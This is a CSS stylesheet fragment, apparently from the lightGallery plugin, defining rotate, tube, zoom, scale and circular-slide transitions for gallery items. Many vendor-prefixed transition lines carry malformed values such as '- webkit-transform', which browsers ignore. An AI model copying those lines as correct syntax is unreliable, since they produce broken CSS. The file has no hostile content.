  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-rotate .lg-item {
  opacity: 0;
}
.lg-css3.lg-rotate .lg-item.lg-prev-slide {
  -moz-transform: rotate(-360deg);
  -o-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}
.lg-css3.lg-rotate .lg-item.lg-next-slide {
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}
.lg-css3.lg-rotate .lg-item.lg-current {
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}
.lg-css3.lg-rotate .lg-item.lg-prev-slide, .lg-css3.lg-rotate .lg-item.lg-next-slide, .lg-css3.lg-rotate .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-rotate-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide {
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}
.lg-css3.lg-rotate-rev .lg-item.lg-next-slide {
  -moz-transform: rotate(-360deg);
  -o-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}
.lg-css3.lg-rotate-rev .lg-item.lg-current {
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}
.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide, .lg-css3.lg-rotate-rev .lg-item.lg-next-slide, .lg-css3.lg-rotate-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-tube .lg-item {
  opacity: 0;
}
.lg-css3.lg-tube .lg-item.lg-prev-slide {
  -moz-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  -o-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  -ms-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  -webkit-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
}
.lg-css3.lg-tube .lg-item.lg-next-slide {
  -moz-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  -o-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  -ms-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  -webkit-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
}
.lg-css3.lg-tube .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-tube .lg-item.lg-prev-slide, .lg-css3.lg-tube .lg-item.lg-next-slide, .lg-css3.lg-tube .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: - webkit-transform 0.3s ease 0s;
  -moz-transition: - moz-transform 0.3s ease 0s;
  -o-transition: - o-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: - webkit-transform 0.3s ease 0s, opacity 0.15s !important;
  -moz-transition: - moz-transform 0.3s ease 0s, opacity 0.15s !important;
  -o-transition: - o-transform 0.3s ease 0s, opacity 0.15s !important;
  transition: transform 0.3s ease 0s, opacity 0.15s !important;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
#lg-zoom-in:after {
  content: "\e311";
}
#lg-zoom-out {
  opacity: 0.5;
  pointer-events: none;
}
#lg-zoom-out:after {
  content: "\e312";
}
.lg-zoomed #lg-zoom-out {
  opacity: 1;
  pointer-events: auto;
}
/*@import "lg-variables";
 @import "lg-mixins";
 */
.lg-css3.lg-zoom-in .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
  transform: scale3d(1.3, 1.3, 1.3);
}
.lg-css3.lg-zoom-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
  transform: scale3d(1.3, 1.3, 1.3);
}
.lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-in-big .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-in-big .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-big .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-out .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0.7, 0.7, 0.7);
  transform: scale3d(0.7, 0.7, 0.7);
}
.lg-css3.lg-zoom-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.7, 0.7, 0.7);
  transform: scale3d(0.7, 0.7, 0.7);
}
.lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-out-big .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-out-big .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-out-in .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-in-out .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-soft-zoom .lg-item {
  opacity: 0;
}
.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}
.lg-css3.lg-soft-zoom .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  transform: scale3d(0.9, 0.9, 0.9);
}
.lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide, .lg-css3.lg-soft-zoom .lg-item.lg-next-slide, .lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-scale-up .lg-item {
  opacity: 0;
}
.lg-css3.lg-scale-up .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  -o-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  -ms-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}
.lg-css3.lg-scale-up .lg-item.lg-next-slide {
  -moz-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  -o-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  -ms-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}
.lg-css3.lg-scale-up .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-scale-up .lg-item.lg-prev-slide, .lg-css3.lg-scale-up .lg-item.lg-next-slide, .lg-css3.lg-scale-up .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}
.lg-css3.lg-slide-circular .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}
.lg-css3.lg-slide-circular .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular .lg-item.lg-next-slide, .lg-css3.lg-slide-circular .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-up .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}
.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}
.lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-down .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}
.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}
.lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-vertical .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-vertical-left .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-vertical-down .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-vertical .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.lg-css3.lg-slide-vertical .lg-item.lg-next-slide {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
